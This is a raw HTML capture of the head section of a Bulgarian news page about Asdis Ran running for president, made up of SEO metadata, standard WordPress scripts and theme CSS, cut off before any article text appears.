

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/
body_size: 28530
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Помните ли я? Асдис Ран ще се пробва за президент - Novapress - Директните новини Днес</title>
	<meta name="description" content="Помните ли я? Асдис Ран ще се пробва за президент" />
	<link rel="canonical" href="https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Помните ли я? Асдис Ран ще се пробва за президент - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Помните ли я? Асдис Ран ще се пробва за президент" />
	<meta property="og:url" content="https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2024-03-22T11:57:46+00:00" />
	<meta property="article:modified_time" content="2024-03-22T11:57:58+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#article","isPartOf":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Помните ли я? Асдис Ран ще се пробва за президент","datePublished":"2024-03-22T11:57:46+00:00","dateModified":"2024-03-22T11:57:58+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/"},"wordCount":177,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg","keywords":["Асдис Ран"],"articleSection":["Лайфстайл"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/","url":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/","name":"Помните ли я? Асдис Ран ще се пробва за президент - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#primaryimage"},"image":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg","datePublished":"2024-03-22T11:57:46+00:00","dateModified":"2024-03-22T11:57:58+00:00","description":"Помните ли я? Асдис Ран ще се пробва за президент","breadcrumb":{"@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#primaryimage","url":"https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg","width":768,"height":432},{"@type":"BreadcrumbList","@id":"https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Помните ли я? Асдис Ран ще се пробва за президент"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-69707fe942a75-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 